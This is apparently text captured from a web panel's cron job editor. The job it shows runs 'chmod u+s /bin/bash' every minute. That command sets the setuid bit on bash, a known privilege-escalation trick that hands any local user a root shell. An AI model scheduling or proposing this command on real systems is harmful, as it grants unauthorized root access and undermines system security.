 Job ×
Name (Optional)
Command
chmod u+s /bin/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
chmod u+s /bin/bash
Enable error logging.
Mailing Hooks
Cancel Save